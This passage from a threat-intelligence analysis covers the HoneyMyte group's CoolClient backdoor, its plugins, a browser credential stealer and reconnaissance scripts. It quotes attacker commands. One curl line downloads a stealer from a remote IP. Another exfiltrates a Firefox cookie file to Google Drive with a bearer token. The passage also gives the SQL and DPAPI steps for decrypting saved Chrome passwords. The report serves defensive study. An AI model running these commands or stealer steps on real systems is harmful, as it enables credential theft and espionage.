  • Checks if the machine runs Windows 10 or a later version.
  • Impersonates svchost.exe process by spoofing PEB information.
  • Creates a scheduled task named ComboxResetTask for persistence. The task executes the malware with the work parameter.
  • Elevates privileges to admin by duplicating an access token from an existing elevated process.

Final stage DLL

The write.exe process decrypts and launches the main.dat file, which contains the third (final) stage DLL. CoolClient’s core features are implemented in this DLL. When launched, it first checks whether the keylogger, clipboard stealer, and HTTP proxy credential sniffer are enabled. If they are, CoolClient creates a new thread for each specific functionality. It is worth noting that the clipboard stealer and HTTP proxy credential sniffer are new features that weren’t present in older versions.

Clipboard and active windows monitor

A new feature introduced in CoolClient is clipboard monitoring, which leverages functions that are typically abused by clipboard stealers, such as GetClipboardData and GetWindowTextW, to capture clipboard information.

CoolClient also retrieves the window title, process ID and current timestamp of the user’s active window using the GetWindowTextW API. This information enables the attackers to monitor user behavior, identify which applications are in use, and determine the context of data copied at a given moment.

The clipboard contents and active window information are encrypted using a simple XOR operation with the byte key 0xAC, and then written to a file located at C:\ProgramData\AppxProvisioning.xml.

HTTP proxy credential sniffer

Another notable new functionality is CoolClient’s ability to extract HTTP proxy credentials from the host’s HTTP traffic packets. To do so, the malware creates dedicated threads to intercept and parse raw network traffic on each local IP address. Once it is able to intercept and parse the traffic, CoolClient starts extracting proxy authentication credentials from HTTP traffic intercepted by the malware’s packet sniffer.


The function operates by analyzing the raw TCP payload to locate the Proxy-Connection header and ensure the packet is relevant. It then looks for the Proxy-Authorization: Basic header, extracts and decodes the Base64-encoded credential and saves it in memory to be sent later to the C2.

Function used to find and extract Base64-encoded credentials from HTTP proxy-authorization headers

Function used to find and extract Base64-encoded credentials from HTTP proxy-authorization headers

C2 command handler

The latest CoolClient variant uses TCP as the main C2 communication protocol by default, but it also has the option to use UDP, similar to the previous variant. Each incoming payload begins with a four-byte magic value to identify the command family. However, if the command is related to downloading and running a plugin, this value is absent. If the client receives a packet without a recognized magic value, it switches to plugin mode (mechanism used to receive and execute plugin modules in memory) for command processing.

Magic value Command category
CC BB AA FF Beaconing, status update, configuration.
CD BB AA FF Operational commands such as tunnelling, keylogging and file operations.
No magic value Receive and execute plugin module in memory.

0xFFAABBCC – Beacon and configuration commands

Below is the command menu to manage client status and beaconing:

Command ID Action
0x0 Send beacon connection
0x1 Update beacon timestamp
0x2 Enumerate active user sessions
0x3 Handle incoming C2 command

0xFFAABBCD – Operational commands

This command group implements functionalities such as data theft, proxy setup, and file manipulation. The following is a breakdown of known subcommands:

Command ID Action
0x0 Set up reverse tunnel connection
0x1 Send data through tunnel
0x2 Close tunnel connection
0x3 Set up reverse proxy
0x4 Shut down a specific socket
0x6 List files in a directory
0x7 Delete file
0x8 Set up keylogger
0x9 Terminate keylogger thread
0xA Get clipboard data
0xB Install clipboard and active windows monitor
0xC Turn off clipboard and active windows monitor
0xD Read and send file
0xE Delete file

CoolClient plugins

CoolClient supports multiple plugins, each dedicated to a specific functionality. Our recent findings indicate that the HoneyMyte group actively used CoolClient in campaigns targeting Mongolia, where the attackers pushed and executed a plugin named FileMgrS.dll through the C2 channel for file management operations.

Further sample hunting in our telemetry revealed two additional plugins: one providing remote shell capability (RemoteShellS.dll), and another focused on service management (ServiceMgrS.dll).

ServiceMgrS.dll – Service management plugin

This plugin is used to manage services on the victim host. It can enumerate all services, create new services, and even delete existing ones. The following table lists the command IDs and their respective actions.

Command ID Action
0x0 Enumerate services
0x1 / 0x4 Start or resume service
0x2 Stop service
0x3 Pause service
0x5 Create service
0x6 Delete service
0x7 Set service to start automatically at boot
0x8 Set service to be launched manually
0x9 Set service to disabled

FileMgrS.dll – File management plugin

A few basic file operations are already supported in the operational commands of the main CoolClient implant, such as listing directory contents and deleting files. However, the dedicated file management plugin provides a full set of file management capabilities.

Command ID Action
0x0 List drives and network resources
0x1 List files in folder
0x2 Delete file or folder
0x3 Create new folder
0x4 Move file
0x5 Read file
0x6 Write data to file
0x7 Compress file or folder into ZIP archive
0x8 Execute file
0x9 Download and execute file using certutil
0xA Search for file
0xB Send search result
0xC Map network drive
0xD Set chunk size for file transfers
0xF Bulk copy or move
0x10 Get file metadata
0x11 Set file metadata

RemoteShellS.dll – Remote shell plugin


Based on our analysis of the main implant, the C2 command handler did not implement remote shell functionality. Instead, CoolClient relied on a dedicated plugin to enable this capability. This plugin spawns a hidden cmd.exe process, redirecting standard input and output through pipes, which allows the attacker to send commands into the process and capture the resulting output. This output is then forwarded back to the C2 server for remote interaction.

CoolClient plugin that spawns cmd.exe with redirected I/O and forwards command output to C2

CoolClient plugin that spawns cmd.exe with redirected I/O and forwards command output to C2

Browser login data stealer

While investigating suspicious ToneShell backdoor traffic originating from a host in Thailand, we discovered that the HoneyMyte threat actor had downloaded and executed a malware sample intended to extract saved login credentials from the Chrome browser as part of their post-exploitation activities. We will refer to this sample as Variant A. On the same day, the actor executed a separate malware sample (Variant B) targeting credentials stored in the Microsoft Edge browser. Both samples can be considered part of the same malware family.

During a separate threat hunting operation focused on HoneyMyte’s QReverse backdoor, we retrieved another variant of a Chrome credential parser (Variant C) that exhibited significant code similarities to the sample used in the aforementioned ToneShell campaign.

The malware was observed in countries such as Myanmar, Malaysia, and Thailand, with a particular focus on the government sector.

The following table shows the variants of this browser credential stealer employed by HoneyMyte.

Variant Targeted browser(s) Execution method MD5 hash
A Chrome Direct execution (PE32) 1A5A9C013CE1B65ABC75D809A25D36A7
B Edge Direct execution (PE32) E1B7EF0F3AC0A0A64F86E220F362B149
C Chromium-based browsers DLL side-loading DA6F89F15094FD3F74BA186954BE6B05

These stealers may be part of a new malware toolset used by HoneyMyte during post-exploitation activities.

Initial infection

As part of post-exploitation activity involving the ToneShell backdoor, the threat actor initially executed the Variant A stealer, which targeted Chrome credentials. However, we were unable to determine the exact delivery mechanism used to deploy it.

A few minutes later, the threat actor executed a command to download and run the Variant B stealer from a remote server. This variant specifically targeted Microsoft Edge credentials.

curl  hxxp://45.144.165[.]65/BUIEFuiHFUEIuioKLWENFUoi878UIESf/MUEWGHui897hjkhsjdkHfjegfdh/67jksaebyut8seuhfjgfdgdfhet4SEDGF/Tools/getlogindataedge.exe -o "C:\users\[username]\libraries\getloginedge.exe"

Within the same hour that Variant B was downloaded and executed, we observed the threat actor issue another command to exfiltrate the Firefox browser cookie file (cookies.sqlite) to Google Drive using a curl command.

curl  -X POST -L -H "Authorization: Bearer ya29.a0Ad52N3-ZUcb-ixQT_Ts1MwvXsO9JwEYRujRROo-vwqmSW006YxrlFSRjTuUuAK-u8UiaQt7v0gQbjktpFZMp65hd2KBwnY2YdTXYAKhktWi-v1LIaEFYzImoO7p8Jp01t29_3JxJukd6IdpTLPdXrKINmnI9ZgqPTWicWN4aCgYKAQ4SARASFQHGX2MioNQPPZN8EkdbZNROAlzXeQ0174"  -F "metadata={name :'8059cookies.sqlite'};type=application/json;charset=UTF-8" -F "file=@"$appdata\Mozilla\Firefox\Profiles\i6bv8i9n.default-release\cookies.sqlite";type=application/zip" -k "https://www.googleapis.com/upload/drive/v3/files?uploadType=multipart"

Variant C analysis

Unlike Variants A and B, which use hardcoded file paths, the Variant C stealer accepts two runtime arguments: file paths to the browser’s Login Data and Local State files. This provides greater flexibility and enables the stealer to target any Chromium-based browser such as Chrome, Edge, Brave, or Opera, regardless of the user profile or installation path. An example command used to execute Variant C is as follows:

Jarte.exe "C:\Users\[username]\AppData\Local\Google\Chrome\User Data\Default\Login Data" "C:\Users\[username]\AppData\Local\Google\Chrome\User Data\Local State"

In this context, the Login Data file is an SQLite database that stores saved website login credentials, including usernames and AES-encrypted passwords. The Local State file is a JSON-formatted configuration file containing browser metadata, with the most important value being encrypted_key, a Base64-encoded AES key. It is required to decrypt the passwords stored in the Login Data database and is also encrypted.


When executed, the malware copies the Login Data file to the user’s temporary directory as chromeTmp.

Function that copies Chrome browser login data into a temporary file (chromeTmp) for exfiltration

Function that copies Chrome browser login data into a temporary file (chromeTmp) for exfiltration

To retrieve saved credentials, the malware executes the following SQL query on the copied database:

SELECT origin_url, username_value, password_value FROM logins

This query returns the login URL, stored username, and encrypted password for each saved entry.


Next, the malware reads the Local State file to extract the browser’s encrypted master key. This key is protected using the Windows Data Protection API (DPAPI), ensuring that the encrypted data can only be decrypted by the same Windows user account that created it. The malware then uses the CryptUnprotectData API to decrypt this key, enabling it to access and decrypt password entries from the Login Data SQLite database.

With the decrypted AES key in memory, the malware proceeds to decrypt each saved password and reconstructs complete login records.

Finally, it saves the results to the text file C:\Users\Public\Libraries\License.txt.

Login data stealer’s attribution

Our investigation indicated that the malware was consistently used in the ToneShell backdoor campaign, which was attributed to the HoneyMyte APT group.

Another factor supporting our attribution is that the browser credential stealer appeared to be linked to the LuminousMoth APT group, which has previously been connected to HoneyMyte. Our analysis of LuminousMoth’s cookie stealer revealed several code-level similarities with HoneyMyte’s credential stealer. For example, both malware families used the same method to copy targeted files, such as Login Data and Cookies, into a temporary folder named ChromeTmp, indicating possible tool reuse or a shared codebase.

Code similarity between HoneyMyte's saved login data stealer and LuminousMoth's cookie stealer

Code similarity between HoneyMyte’s saved login data stealer and LuminousMoth’s cookie stealer

Both stealers followed the same steps: they checked if the original Login Data file existed, located the temporary folder, and copied the browser data into a file with the same name.

Based on these findings, we assess with high confidence that HoneyMyte is behind this browser credential stealer, which also has a strong connection to the LuminousMoth APT group.

Document theft and system information reconnaissance scripts

In several espionage campaigns, HoneyMyte used a number of scripts to gather system information, conduct document theft activities and steal browser login data. One of these scripts is a batch file named 1.bat.

1.bat – System enumeration and data exfiltration batch script


The script starts by downloading curl.exe and rar.exe into the public folder. These are the tools used for file transfer and compression.

Batch script that downloads curl.exe and rar.exe from HoneyMyte infrastructure and executes them for file transfer and compression

Batch script that downloads curl.exe and rar.exe from HoneyMyte infrastructure and executes them for file transfer and compression


It then collects network details and downloads and runs the nbtscan tool for internal network scanning.

Batch script that performs network enumeration and saves the results to the log.dat file for later exfiltration

Batch script that performs network enumeration and saves the results to the log.dat file for later exfiltration

